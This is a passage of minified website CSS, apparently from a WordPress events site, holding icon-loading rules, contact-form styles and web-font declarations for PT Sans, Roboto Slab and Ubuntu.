url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7-list-item{display:inline-block;margin:0 1em 0 0}.wpcf7-list-item-label::after,.wpcf7-list-item-label::before{content:" "}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email]{direction:ltr}:root{--button_padding:11px 23px}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0ysmIEDQ.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0w8mIEDQ.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0ycmIEDQ.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0x8mI.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0-ExdGM.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0aExdGM.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0yExdGM.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYmRjRdE.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSma2RjRdE.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmY2RjRdE.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmbGRjRdE.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYGRjRdE.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYWRjRdE.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmb2Rj.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyCN4Ffgg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyLN4Ffgg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyDN4Ffgg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyMN4Ffgg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyBN4Ffgg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyPN4E.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej75l0mwFg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej7wl0mwFg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej74l0mwFg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej73l0mwFg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej76l0mwFg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej70l0k.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyCN4Ffgg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyLN4Ffgg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyDN4Ffgg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyMN4Ffgg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyBN4Ffgg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyPN4E.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyCN4Ffgg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyLN4Ffgg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyDN4Ffgg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyMN4Ffgg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyBN4Ffgg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyPN4E.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjvWyNL4U.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjtGyNL4U.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjvGyNL4U.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1Czjs2yNL4U.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjvmyNL4U.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+